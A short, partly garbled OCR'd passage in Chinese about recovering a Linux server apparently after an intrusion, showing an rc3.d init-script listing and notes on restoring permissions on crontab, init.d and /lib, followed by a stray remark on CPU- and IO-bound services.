| 251rwxrwxrwx.           | 1 root root | 17 Sep | 7 13:37 K75ntpdate ->/init.d/             |  |  |  |
| 261rwxrwxrwx.           | 1 root root | 20 Sep | 7 12:15 K5Onetconsole $\rightarrow$ /init |  |  |  |
| 271rwxrwxrwx.           | 1 root root | 11 Sep | 7 12:15 S99local ->/rc.local              |  |  |  |
| 281rwxrwxrwx.           | 1 root root | 15 Sep | 7 12:15 K89rdisc ->/init.d/rd             |  |  |  |
| 291rwxrwxrwx.           | 1 root root | 21 Sep | 7 12:15 K87restorecond $\rightarrow$ /ini |  |  |  |
| 开机后发现进程没异常了,世界貌似平静了。。。。 |             |        |                                           |  |  |  |

然后再次恢复/etc/crontab /etc/rc.d/init.d/ /etc/rc.d/rc3.d/ /lib 文件夹的权限。然后再次重启。。。。。 世界真的清静。。。。。

服务的类型: cpu 密集性,计算类型的, io 密集性,数据库硬盘读 写 io

us:sy=3:7